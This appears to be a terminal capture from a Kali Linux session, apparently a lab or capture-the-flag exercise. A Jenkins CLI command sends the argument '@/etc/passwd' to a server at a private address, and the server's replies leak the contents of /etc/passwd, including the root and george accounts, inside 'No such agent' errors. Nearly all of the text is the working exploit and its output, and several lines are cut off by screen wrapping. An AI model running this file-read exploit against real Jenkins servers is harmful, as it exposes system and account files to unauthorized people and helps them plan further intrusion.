 (kali㉿kali)-[~/Desktop]
$ java -jar jenkins-cli.jar -s http://192.168.0.17:8080/ -http connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:100:65534::/nonexistent:/usr/sbin/nologin" exists.
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin: No such agent "systemd-coredump:x:999:999:systemd Core Dumper:/:/
.
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin: No such agent "gnats:x:41:41:Gnats Bug-Reporting S
nats:/usr/sbin/nologin" exists.
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-timesync:x:104:110:
tion,,,:/run/systemd:/usr/sbin/nologin" exists.
avahi:x:107:114:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin: No such agent "avahi:x:107:114:Avahi mDNS daemon,,,:/run/av
ogin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
george:x:1000:1000:george:/home/george:/bin/bash: No such agent "george:x:1000:1000:george:/home/george:/bin/bash" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:103:109::/nonexistent:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:105:65534::/run/sshd:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-network:x:101:102:syst